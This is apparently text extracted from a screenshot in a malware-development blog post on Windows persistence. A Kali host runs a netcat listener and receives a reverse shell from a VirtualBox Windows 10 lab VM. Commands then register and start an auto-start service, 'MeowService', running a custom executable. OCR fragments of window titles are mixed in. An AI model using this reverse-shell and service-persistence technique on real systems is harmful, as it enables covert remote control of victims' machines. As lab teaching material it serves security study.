 (cocomelonc㉿kali)-[~/hacking/cybersec_blog/cocomelonc.github.io]
$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 49752
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>systeminfo
systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 5/10/2022, 1:20:19 AM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Mode
BIOS Version: innotek GmbH VirtualBox, 12
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United State
Input Locale: en-us;English (United State
Time Zone: (UTC+06:00) Astana
Total Physical Memory: 3,192 MB
Available Physical Memory: 2,111 MB
Virtual Memory: Max Size: 3,768 MB
Virtual Memory: Available: 2,669 MB
Virtual Memory: In Use: 1,099 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Command Prompt
C:\Windows\system32>sc create MeowService binpath= "Z:\2022-05-09-malware-pers-4\meowsrv.exe" start= auto
[SC] CreateService SUCCESS
C:\Windows\system32>sc query MeowService
SERVICE_NAME: MeowService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Windows\system32>sc start MeowService
SERVICE_NAME: MeowService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 5668
FLAGS :
C:\Windows\system32>
Command Prompt
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\User>systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 5/10/2022, 1:20:19 AM
System Manufacturer: innotek GmbH
x32dbg procexp64
Type here to search